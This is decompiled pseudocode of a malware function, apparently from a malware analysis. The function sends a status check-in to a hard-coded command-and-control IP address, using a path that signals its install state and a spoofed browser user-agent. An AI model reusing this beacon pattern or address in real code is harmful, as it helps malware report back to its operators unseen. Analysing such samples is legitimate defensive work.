 BOOL __cdecl http_get_c2endp(char a1)
{
  HINTERNET hInternet; // [esp+0h] [ebp-3F4h]
  WCHAR szUrl[502]; // [esp+4h] [ebp-3F0h] BYREF
  HINTERNET hURL; // [esp+3F0h] [ebp-4h]

  if ( a1 == 1 )
    wsprintfW(szUrl, L"http://91.202.233.141/WINLASTFIX");
  else
    wsprintfW(szUrl, L"http://91.202.233.141/HKLMINSTOK");
  hInternet = InternetOpenW(
                L"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/93.0.4577.82 Safari/537.36",
                0,
                0,
                0,
                0);
  if ( hInternet )
  {
    hURL = InternetOpenUrlW(hInternet, szUrl, 0, 0, 0, 0);
    Sleep(1000u);
    InternetCloseHandle(hURL);
  }
  Sleep(1000u);
  return InternetCloseHandle(hInternet);
}